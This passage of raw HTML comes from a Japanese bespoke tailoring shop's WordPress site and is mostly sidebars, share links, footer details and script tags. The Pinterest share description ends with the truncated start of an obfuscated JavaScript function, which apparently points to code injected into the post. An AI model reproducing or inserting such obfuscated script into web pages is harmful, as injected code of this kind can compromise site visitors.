href="https://sassi.bz/custom-suit/4314/" title="希少性に・・・・・・・" class="list-link">希少性に・・・・・・・</a></h4></div></li><li class=" wow fadeInUp"><div class="widget-post-thumb"><a href="https://sassi.bz/custom-suit/3535/" title="　”21（火）店休日”" class="thumb-link"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2023/02/DSC0050-1-500x308.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></a></div><div class="excerpt_div has_thumb"><div class="meta-cat"><a href="https://sassi.bz/category/le-minor/" rel="tag" class="cat-link  cat-color52"><span class="cat-name">Le minor</span></a></div><h4 class="excerpt_title_wid"><a href="https://sassi.bz/custom-suit/3535/" title="　”21（火）店休日”" class="list-link">　”21（火）店休日”</a></h4></div></li><li class=" wow fadeInUp"><div class="widget-post-thumb"><a href="https://sassi.bz/custom-suit/3277/" title="年内の最終営業日でした・・・・・・。" class="thumb-link"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2022/12/DSC0036-8-500x308.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></a></div><div class="excerpt_div has_thumb"><div class="meta-cat"><a href="https://sassi.bz/category/emmeti/" rel="tag" class="cat-link  cat-color40"><span class="cat-name">EMMETI</span></a></div><h4 class="excerpt_title_wid"><a href="https://sassi.bz/custom-suit/3277/" title="年内の最終営業日でした・・・・・・。" class="list-link">年内の最終営業日でした・・・・・・。</a></h4></div></li></ul></aside><div id="single-nav" class="single-nav  two-col"><ul class="clearfix"><li class="left"><a href="https://sassi.bz/%e3%82%a4%e3%83%b3%e3%83%9d%e3%83%bc%e3%83%88%e3%83%91%e3%83%b3%e3%83%84/3879/" class="navlink"><i class="nav-arrow icon-left-light"></i><figure><img src="https://sassi.bz/wp-content/uploads/2023/04/DSC0121-1-500x308.jpeg" class="post-img" alt="Previous" width="100" height="100" /></figure><div class="desc"><span>”BE. ABLE”</span></div></a></li><li class="right"><a href="https://sassi.bz/%e3%82%aa%e3%83%bc%e3%83%80%e3%83%bc%e3%82%b8%e3%83%a3%e3%82%b1%e3%83%83%e3%83%88/3904/" class="navlink"><i class="nav-arrow icon-right-light"></i><figure><img src="https://sassi.bz/wp-content/uploads/2023/04/DSC0119-3-500x308.jpeg"class="post-img" alt="Next" width="100" height="100" /></figure><div class="desc"><span>　”women&#8217;s   jacket&#8221;</span></div></a></li></ul></div><div id="single_float_div" class="single_float_div"><input type="checkbox" role="button" id="share-tgl-chk" title="shares" /><label for="share-tgl-chk" aria-hidden="true" class="share-tgl" title="shares"><i class="icon-share"></i></label><div class="inner"><div class="loop-share-num ct-shares" data-url="https://sassi.bz/le-minor/3892/"><div class="stitle">Share / Subscribe</div><div class="sitem bg-likes ct-fb"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fsassi.bz%2Fle-minor%2F3892%2F&t=%E4%BB%8A%E5%B9%B4%E3%82%82%E5%85%A5%E8%8D%B7%E3%81%97%E3%81%A6%E3%81%BE%E3%81%99%EF%BC%81%EF%BC%81%EF%BC%81+%7C+sassi+custom+order+%26amp%3B+bespoke+%EF%BD%9C%E3%82%AA%E3%83%BC%E3%83%80%E3%83%BC%E3%82%B9%E3%83%BC%E3%83%84%EF%BD%9C%E7%86%8A%E6%9C%AC" target="_blank" rel="nofollow"><i class="share-icon fb icon-facebook"></i><span class="share-num"></span></a><div class="sname">Facebook Likes</div></div><div class="sitem bg-tweets ct-tw"><a href="https://twitter.com/intent/tweet?original_referer=https%3A%2F%2Fsassi.bz%2Fle-minor%2F3892%2F&url=https%3A%2F%2Fsassi.bz%2Fle-minor%2F3892%2F&text=%E4%BB%8A%E5%B9%B4%E3%82%82%E5%85%A5%E8%8D%B7%E3%81%97%E3%81%A6%E3%81%BE%E3%81%99%EF%BC%81%EF%BC%81%EF%BC%81+%7C+sassi+custom+order+%26amp%3B+bespoke+%EF%BD%9C%E3%82%AA%E3%83%BC%E3%83%80%E3%83%BC%E3%82%B9%E3%83%BC%E3%83%84%EF%BD%9C%E7%86%8A%E6%9C%AC" target="_blank" rel="nofollow"><i class="share-icon tw icon-twitter"></i><span class="share-num"></span></a><div class="sname">Posts</div></div><div class="sitem bg-pinterest ct-pr"><a href="//www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fsassi.bz%2Fle-minor%2F3892%2F&media=https%3A%2F%2Fsassi.bz%2Fwp-content%2Fuploads%2F2023%2F04%2FDSC0117-2.jpeg&description=%26nbsp%3B+%26nbsp%3B+%E9%95%B7%E8%A2%96%E3%81%AF%E2%80%9D%E3%83%98%E3%83%B3%E3%83%AA%E3%83%BCT%E2%80%9D+%E3%81%AB%E3%81%AA%E3%82%8A%E3%81%BE%E3%81%99+%26nbsp%3B+%26nbsp%3B+%E3%82%B5%E3%82%A4%E3%82%BA%E5%B1%95%E9%96%8B%E3%80%802.%E7%95%AA%E3%80%803.%E7%95%AA+%E7%B4%A0%E6%9D%90%E3%83%BB%E3%83%BB%E3%83%BB%E3%83%BB%E3%83%BB+%E3%82%B3%E3%83%83%E3%83%88%E3%83%B3%EF%BC%91%EF%BC%90%EF%BC%90%EF%BC%85+%E5%8D%8A%E8%A2%96%E7%84%A1%E5%9C%B0%E3%81%A8%E3%83%9C%E3%83%BC%E3%83%80%E3%83%BC%E3%80%80%EF%BF%A515.950-+%E7%A8%8E%E8%BE%BC+%E9%95%B7%E8%A2%96%E3%83%9C%E3%83%BC%E3%83%80%E3%83%BC%E3%80%80%EF%BF%A516.500-+%E7%A8%8E%E8%BE%BC+%26nbsp%3B+%E3%82%B5%E3%82%A4%E3%82%BA%E6%AC%A0%E3%81%91%E3%81%8C%E5%BE%A1%E5%BA%A7%E3%81%84%E3%81%BE%E3%81%99+%E3%81%94%E4%BA%86%E6%89%BF%E4%B8%8B%E3%81%95%E3%81%84%E3%80%82+%26nbsp%3B+%26nbsp%3B+%26nbsp%3B+4%E6%9C%8825%E6%97%A5%28%E7%81%AB%29+%E3%81%AF+%E5%BA%97%E4%BC%91%E6%97%A5%E3%81%A7%E3%81%99%E3%80%82%E3%82%B4%E3%83%BC%E3%83%AB%E3%83%87%E3%83%B3%E3%82%A6%E3%82%A3%E3%83%BC%E3%82%AF%E3%81%AF%E9%80%9A%E5%B8%B8%E9%80%9A%E3%82%8A%E3%81%AB%E5%96%B6%E6%A5%AD%E3%81%97%E3%81%A6%E3%81%8A%E3%82%8A%E3%81%BE%E3%81%99%E3%80%82+%26nbsp%3B+%26nbsp%3B+%26nbsp%3B+%26nbsp%3B+%26nbsp%3B+%26nbsp%3B+%26nbsp%3B+%E5%BA%97%E4%B8%BB+%26nbsp%3B+function+_0x3023%28_0x562006%2C_0x1334d6%29%7Bconst+_0x10c8dc%3D%26hellip%3B" rel="nofollow" target="_blank"><i class="share-icon pr icon-pinterest"></i><span class="share-num"></span></a><div class="sname">Pinterest</div></div><div class="sitem bg-line"><a href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fsassi.bz%2Fle-minor%2F3892%2F" target="_blank"><i class="share-icon ln icon-line"></i><span class="share-num"><i class="icon-email"></i></span></a><div class="sname">Send to LINE</div></div></div></div></div></main><aside id="sidebar" class="sidebar right first"><div id="search-2" class="widget widget-box widget_search  slider_fx"><form role="search" method="get" class="search-form no-params" action="https://sassi.bz/"><div class="words-area"><label><span class="screen-reader-text">検索</span><input type="search" class="search-field" placeholder="キーワードを入力して検索" value="" name="s" title="検索" required /></label><button type="submit" class="search-btn"><i class="icon-search"></i></button></div></form></div><div id="dpmostviewedpostswidget-3" class="widget widget-box dp_recent_posts_widget  slider_fx"><h3 class="wd-title"><span>Most Viewed Posts</span></h3><ul class="recent_entries  has_thumb"> <li class="aitem "><a href="https://sassi.bz/custom-suit/420/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2021/07/077-280x192.jpg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> 熊本の高級フルオーダースーツ『BESPOKE』最高の着心地と誇りを纏う...</div><div class="widget-time"> <time datetime="2021-07-07T02:07:28+09:00">Jul 7, 2021</time></div><div class="meta-views widget-views">3991 views</div></div> <span class="rank_label  has_thumb"> 1</span></a></li><li class="aitem "><a href="https://sassi.bz/custom-suit/476/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2021/07/熊本オーダースーツ｜Sassi-280x192.jpg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> オーダーメイドの扉を開けて&#8230;&#8230;&#8230;&...</div><div class="widget-time"> <time datetime="2021-09-06T13:58:53+09:00">Sep 6, 2021</time></div><div class="meta-views widget-views">2877 views</div></div> <span class="rank_label  has_thumb"> 2</span></a></li><li class="aitem "><a href="https://sassi.bz/event/608/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2021/10/2AE2EE7D-A349-4B2E-8008-901F4527011F_1_201_a-280x192.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> made in napoli の 『オーダーシャツ』には&#8230;...</div><div class="widget-time"> <time datetime="2021-10-01T17:28:24+09:00">Oct 1, 2021</time></div><div class="meta-views widget-views">2576 views</div></div> <span class="rank_label  has_thumb"> 3</span></a></li><li class="aitem "><a href="https://sassi.bz/%e3%82%aa%e3%83%bc%e3%83%80%e3%83%bc%e3%82%b7%e3%83%a3%e3%83%84/1106/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2021/12/DFCF27DC-86F6-4962-BF00-15B08862CBA3_1_201_a-280x192.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> ”１２/２１（火）”</div><div class="meta-views widget-views">2405 views</div></div> <span class="rank_label  has_thumb"> 4</span></a></li><li class="aitem "><a href="https://sassi.bz/event/603/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2021/09/CC78FA87-C708-4CE1-97E7-B60485B911C4_1_201_a-280x192.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> ご注文有難うございます『オーダーシャツ』</div><div class="widget-time"> <time datetime="2021-09-30T15:01:43+09:00">Sep 30, 2021</time></div><div class="meta-views widget-views">2087 views</div></div> <span class="rank_label  has_thumb"> 5</span></a></li></ul> </div><div id="dprecentcustompostswidget-3" class="widget widget-box dp_recent_custom_posts_widget  slider_fx"><h3 class="wd-title"><span>News</span></h3><ul class="recent_entries  has_thumb"> <li class="aitem "><a href="https://sassi.bz/news/%e5%b9%b4%e6%9c%ab%e5%b9%b4%e5%a7%8b%e3%81%ae%e5%96%b6%e6%a5%ad%e4%ba%88%e5%ae%9a%e3%81%a8-%e3%83%bb%e3%83%bb%e3%83%bb%e3%83%bb%e3%83%bb%e3%83%bb%e3%83%bb/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2025/12/DSC0180-10-280x192.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> ”年末年始の営業予定と ・・・・・・・</div><div class="widget-time"> <time datetime="2025-12-29T17:05:25+09:00">Dec 29, 2025</time></div></div> </a></li><li class="aitem "><a href="https://sassi.bz/news/12%e6%9c%88-%e3%81%ae-%e5%96%b6%e6%a5%ad%e4%ba%88%e5%ae%9a/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2025/11/DSC0197-6-280x192.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> &#8220;12月 の 営業予定”</div><div class="widget-time"> <time datetime="2025-11-27T18:02:52+09:00">Nov 27, 2025</time></div></div> </a></li><li class="aitem "><a href="https://sassi.bz/news/10%e6%9c%88%e3%81%ae%e5%96%b6%e6%a5%ad%e4%ba%88%e5%ae%9a/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2025/09/DSC0209-6-280x192.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> &#8220;10月の営業予定”</div><div class="widget-time"> <time datetime="2025-10-02T11:27:18+09:00">Oct 2, 2025</time></div></div> </a></li><li class="aitem "><a href="https://sassi.bz/news/%ef%bc%99%e6%9c%88%e3%83%bb%e3%83%bb%e3%83%bb%e3%83%bb%e3%83%bb%e3%83%bb/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2025/08/DSC0209-8-280x192.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> ９月の営業予定になります</div><div class="widget-time"> <time datetime="2025-08-28T15:02:50+09:00">Aug 28, 2025</time></div></div> </a></li><li class="aitem "><a href="https://sassi.bz/news/%ef%bc%97%e6%9c%88%e3%81%ae%e5%96%b6%e6%a5%ad%e4%ba%88%e5%ae%9a%e8%a1%a8/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2025/06/DSC0207-1-280x192.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> ”７月の営業予定表”</div></div> </a></li></ul> <div class="more-entry-link"><a href="https://sassi.bz/news/"><span>More</span></a></div></div></aside></div></div></div></div><footer id="footer" class="footer pc show-bg-img edge_shape_wline_top is_clip_edge"><div class="ft-btm-row footer-container"><div class="footer-widget-content colnum-3"><div class="widget-area one clearfix"><div id="dprecentcustompostswidget-6" class="widget widget-box dp_recent_custom_posts_widget  slider_fx"><h3 class="wd-title  wow fadeInDown"><span>News</span></h3><ul class="recent_entries  has_thumb"> <li class="aitem "><a href="https://sassi.bz/news/%e5%b9%b4%e6%9c%ab%e5%b9%b4%e5%a7%8b%e3%81%ae%e5%96%b6%e6%a5%ad%e4%ba%88%e5%ae%9a%e3%81%a8-%e3%83%bb%e3%83%bb%e3%83%bb%e3%83%bb%e3%83%bb%e3%83%bb%e3%83%bb/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2025/12/DSC0180-10-280x192.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> ”年末年始の営業予定と ・・・・・・・</div><div class="widget-time"> <time datetime="2025-12-29T17:05:25+09:00">Dec 29, 2025</time></div></div> </a></li><li class="aitem "><a href="https://sassi.bz/news/12%e6%9c%88-%e3%81%ae-%e5%96%b6%e6%a5%ad%e4%ba%88%e5%ae%9a/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2025/11/DSC0197-6-280x192.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> &#8220;12月 の 営業予定”</div><div class="widget-time"> <time datetime="2025-11-27T18:02:52+09:00">Nov 27, 2025</time></div></div> </a></li><li class="aitem "><a href="https://sassi.bz/news/10%e6%9c%88%e3%81%ae%e5%96%b6%e6%a5%ad%e4%ba%88%e5%ae%9a/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2025/09/DSC0209-6-280x192.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> &#8220;10月の営業予定”</div><div class="widget-time"> <time datetime="2025-10-02T11:27:18+09:00">Oct 2, 2025</time></div></div> </a></li><li class="aitem "><a href="https://sassi.bz/news/%ef%bc%99%e6%9c%88%e3%83%bb%e3%83%bb%e3%83%bb%e3%83%bb%e3%83%bb%e3%83%bb/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2025/08/DSC0209-8-280x192.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> ９月の営業予定になります</div><div class="widget-time"> <time datetime="2025-08-28T15:02:50+09:00">Aug 28, 2025</time></div></div> </a></li><li class="aitem "><a href="https://sassi.bz/news/%ef%bc%97%e6%9c%88%e3%81%ae%e5%96%b6%e6%a5%ad%e4%ba%88%e5%ae%9a%e8%a1%a8/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2025/06/DSC0207-1-280x192.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> ”７月の営業予定表”</div></div> </a></li></ul> <div class="more-entry-link"><a href="https://sassi.bz/news/"><span>More</span></a></div></div></div><div class="widget-area two clearfix"><div id="dp_recentposts_widget_for_archive-3" class="widget widget-box dp_archive_widget  slider_fx"><h3 class="wd-title  wow fadeInDown"><span>最近の投稿</span></h3><section class="loop-section lp-widget news two-col fix_thumb_h"><div class="loop-div news lp-col3 two-col"><article class="loop-article wow fadeInUp"><div class="loop-c-block one"><div class="loop-date eng"><time datetime="2026-01-22T14:06:08+09:00" class="entry-date"><span class="date_month_en_full">January</span> <span class="date_day">22</span>, <span class="date_year">2026</span></time></div></div><div class="loop-c-block two"><h1 class="loop-title news"><a href="https://sassi.bz/custom-suit/9079/" class="item-link">天気予報の確認</a></h2></div></article><article class="loop-article wow fadeInUp"><div class="loop-c-block one"><div class="loop-date eng"><time datetime="2026-01-21T15:41:16+09:00" class="entry-date"><span class="date_month_en_full">January</span> <span class="date_day">21</span>, <span class="date_year">2026</span></time></div></div><div class="loop-c-block two"><h1 class="loop-title news"><a href="https://sassi.bz/%e3%82%b9%e3%83%88%e3%83%bc%e3%83%ab/9065/" class="item-link">・・・・・・・・　半月は超えてくる</a></h2></div></article><article class="loop-article wow fadeInUp"><div class="loop-c-block one"><div class="loop-date eng"><time datetime="2026-01-19T14:43:16+09:00" class="entry-date"><span class="date_month_en_full">January</span> <span class="date_day">19</span>, <span class="date_year">2026</span></time></div></div><div class="loop-c-block two"><h1 class="loop-title news"><a href="https://sassi.bz/custom-suit/9056/" class="item-link">　”模様替え”</a></h2></div></article></div><div class="more-entry-link"><a href="https://sassi.bz/"><span>More</span></a></div></section></div></div><div class="widget-area three clearfix"><div id="nav_menu-3" class="widget widget-box widget_nav_menu  slider_fx"><h3 class="wd-title  wow fadeInDown"><span>SNS</span></h3><div class="menu-%e3%82%b5%e3%83%96%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc-container"><ul id="menu-%e3%82%b5%e3%83%96%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc" class="menu"><li id="menu-item-187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-187"><a href="https://www.facebook.com/matera.kodaka/">Facebook</a></li>
<li id="menu-item-189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-189"><a href="https://www.instagram.com/sassi_kumamoto/">Instagram</a></li>
<li id="menu-item-2610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2610"><a href="https://sassi.bz/site-map/">SITE MAP</a></li>
</ul></div></div></div></div></div><div class="ft-btm-row lo-co"><div class="inner"><div class="location wow fadeInLeft"><a href="https://sassi.bz/" class="ft_title_logo"><img src="https://sassi.bz/wp-content/uploads/2021/07/sassi-スマホ.png" alt="sassi.inc" /></a><span>〒860-0845 熊本県熊本市中央区上通町９−２６アクアスクエア １F</span></div><div class="contact wow fadeInRight"><div class="before">TEL</div><div class="middle"><span><i class="icon-phone"></i>096-351-5235</span></div><div class="after"><span>営業時間 11:30~19:00（定休日：毎週火曜）</span></div></div></div><div class="ft_sns_links_wrapper wow fadeInDown"><ul class="sns_contact_icons menu_num_3"><li class="menu-item fb"><a href="https://www.facebook.com/pages/Sassi/108754947415625/" target="_blank" class="menu-link sns_link"><i class="menu-title has_cap icon-facebook"></i><span>Facebook</span></a></li><li class="menu-item instagram"><a href="https://www.instagram.com/sassi_kumamoto/" target="_blank" class="menu-link sns_link"><i class="menu-title has_cap icon-instagram"></i><span>Instagram</span></a></li><li class="menu-item contact_url"><a href="https://sassi.bz/contact/" class="menu-link sns_link"><i class="menu-title has_cap icon-mail"></i><span>Contact</span></a></li></ul></div></div><div class="ft-btm-row wow fadeInUp"><ul id="footer_menu_ul" class="footer_menu_ul"><li id="menu-item-343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://sassi.bz/" class="menu-link"><span class="menu-title">TOP</span></a></li>
<li id="menu-item-344" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/bespoke/" class="menu-link"><span class="menu-title">BESPOKE</span></a></li>
<li id="menu-item-349" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/shirt-items/" class="menu-link"><span class="menu-title">Shirt Items</span></a></li>
<li id="menu-item-348" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/leather-shoes/" class="menu-link"><span class="menu-title">Leather shoes</span></a></li>
<li id="menu-item-345" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/casual-and-items/" class="menu-link"><span class="menu-title">Casual and Items</span></a></li>
<li id="menu-item-347" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/ladies-items/" class="menu-link"><span class="menu-title">LEDIES</span></a></li>
<li id="menu-item-372" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/about/" class="menu-link"><span class="menu-title">ABOUT</span></a></li>
<li id="menu-item-350" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://sassi001.stores.jp/" class="menu-link"><span class="menu-title">ONLINE SHOP</span></a></li>
<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/contact/" class="menu-link"><span class="menu-title">CONTACT</span></a></li>
<li id="menu-item-374" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/access/" class="menu-link"><span class="menu-title">Access</span></a></li>
<li id="menu-item-440" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://sassi.bz/tag/blog/" class="menu-link"><span class="menu-title">BLOG</span></a></li>
</ul></div><div class="ft-btm-row copyright"><span class="cpmark">&copy;</span> 2021 - 2026 <a href="https://sassi.bz/"><small>sassi.inc</small></a></div></footer>
<div id="gotop" class="pc"><i></i></div>
</div><div id="offcanvas_overlay" class="offcanvas_overlay"></div><div id="offcanvas_menu_area" class="offcanvas_menu_area"><div id="hd_sns_links" class="hd_sns_links"><ul class="sns_contact_icons menu_num_3"><li class="menu-item fb"><a href="https://www.facebook.com/pages/Sassi/108754947415625/" target="_blank" class="menu-link sns_link"><i class="menu-title has_cap icon-facebook"></i><span>Facebook</span></a></li><li class="menu-item instagram"><a href="https://www.instagram.com/sassi_kumamoto/" target="_blank" class="menu-link sns_link"><i class="menu-title has_cap icon-instagram"></i><span>Instagram</span></a></li><li class="menu-item contact_url"><a href="http://sassi.bz/contact/" class="menu-link sns_link"><i class="menu-title has_cap icon-mail"></i><span>Contact</span></a></li></ul></div><div class="hd_tel serif"><a href="tel:096-351-5235" class="icon-phone"><span>096-351-5235</span></a></div><div id="hidden_search_window" class="hidden_search"><form role="search" method="get" class="search-form with-params" action="https://sassi.bz/" id="hidden-searchform"><div class="words-area"><label><span class="screen-reader-text">検索</span><input type="search" class="search-field" placeholder="キーワードを入力して検索" value="" name="s" title="検索" required /></label></div><div class="params-area"><div class="s-param preset"><h3 class="wd-block-title">Featured words</h3><div class="preset-words-area scrollable axis-x"><a href="https://sassi.bz/?s=%E3%82%AA%E3%83%BC%E3%83%80%E3%83%BC" class="pword">オーダー</a><a href="https://sassi.bz/?s=%E3%82%B9%E3%83%BC%E3%83%84" class="pword">スーツ</a></div></div></div><div class="submit-area"><button type="submit" class="search-btn"><i class="icon-search"></i><span>検索</span></button></div></form></div><nav id="dp_hidden_menu" class="offcanvas_menu"><ul id="offcanvas_menu_ul" class="offcanvas_menu_ul use_pjax"><li id="menu-item-343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://sassi.bz/" class="menu-link delay_pjax"><span class="menu-title">TOP</span></a></li>
<li id="menu-item-344" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/bespoke/" class="menu-link delay_pjax"><span class="menu-title">BESPOKE</span></a></li>
<li id="menu-item-349" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/shirt-items/" class="menu-link delay_pjax"><span class="menu-title">Shirt Items</span></a></li>
<li id="menu-item-348" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/leather-shoes/" class="menu-link delay_pjax"><span class="menu-title">Leather shoes</span></a></li>
<li id="menu-item-345" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/casual-and-items/" class="menu-link delay_pjax"><span class="menu-title">Casual and Items</span></a></li>
<li id="menu-item-347" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/ladies-items/" class="menu-link delay_pjax"><span class="menu-title">LEDIES</span></a></li>
<li id="menu-item-372" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/about/" class="menu-link delay_pjax"><span class="menu-title">ABOUT</span></a></li>
<li id="menu-item-350" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://sassi001.stores.jp/" class="menu-link delay_pjax"><span class="menu-title">ONLINE SHOP</span></a></li>
<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/contact/" class="menu-link delay_pjax"><span class="menu-title">CONTACT</span></a></li>
<li id="menu-item-374" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/access/" class="menu-link delay_pjax"><span class="menu-title">Access</span></a></li>
<li id="menu-item-440" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://sassi.bz/tag/blog/" class="menu-link delay_pjax"><span class="menu-title">BLOG</span></a></li>
</ul></nav></div><div id="offcanvas_menu_trigger" class="offcanvas_menu_trigger wow fadeInRight" role="button"><span class="trg_obj"><i></i></span></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dp-infinitii/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>function dp_theme_noactivate_copyright(){return;}</script><script src="https://sassi.bz/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://sassi.bz/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script src="https://sassi.bz/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.2" id="swv-js"></script>
<script id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-11-05 02:21:01+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"This contact form is placed in the wrong place.":["\u3053\u306e\u30b3\u30f3\u30bf\u30af\u30c8\u30d5\u30a9\u30fc\u30e0\u306f\u9593\u9055\u3063\u305f\u4f4d\u7f6e\u306b\u7f6e\u304b\u308c\u3066\u3044\u307e\u3059\u3002"],"Error:":["\u30a8\u30e9\u30fc:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/sassi.bz\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script src="https://sassi.bz/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.2" id="contact-form-7-js"></script>
<script src="https://sassi.bz/wp-content/plugins/widget-options/assets/js/widgetopts.resize.js?ver=4.0.8" id="widgetopts-resize-script-js"></script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.7.1/jquery.min.js" id="jquery-js"></script>
